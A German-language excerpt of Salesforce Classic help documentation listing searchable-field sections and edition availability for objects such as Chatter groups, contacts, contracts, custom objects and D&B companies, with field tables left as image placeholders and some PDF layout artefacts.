

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Chatter-Gruppe"

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Chatter-Gruppen ausgelegt. Verwenden Sie für die Suche nach Chatter-Gruppen die globale Suche oder die Suchtools auf der Registerkarte "Gruppen". Ergebnisse der globalen Suche beinhalten archivierte Gruppen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

SIEHE AUCH:

Verfügbarkeit: **Alle** Editionen

and the company of the company

# Durchsuchbare Felder: Coaching



SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: Community



SIEHE AUCH:

### Durchsuchbare Felder: "Kontakt"

Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).



# AUSGABEN

Verfügbarkeit: Salesforce Classic



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Salesforce CRM Content"

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Inhalten ausgelegt. Verwenden Sie für die Suche nach Inhalten die globale Suche (Ergebnisse werden als Dateien angezeigt) oder die Suchtools auf der Registerkarte "Inhalt".



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: "Vertrag"



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Vertragsbelegposten"



SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Benutzerdefiniertes Objekt"

Benutzerdefinierte Objektdatensätze können nur dann auf der Salesforce-Benutzeroberfläche gesucht werden, wenn das benutzerdefinierte Objekt einer benutzerdefinierten Registerkarte zugeordnet ist. Benutzer müssen die Registerkarte nicht für die Anzeige hinzufügen.

Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion  $\boldsymbol{\mathcal{A}}$ eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



### Durchsuchbare Felder: "D&B-Unternehmen"

Damit Sie auf D&B-Unternehmensdatensätze zugreifen können, muss Ihre Organisation über Data.com Premium Prospector oder Data.com Premium Clean verfügen.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**,

**Performance** und **Unlimited** Edition

### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Dashboard

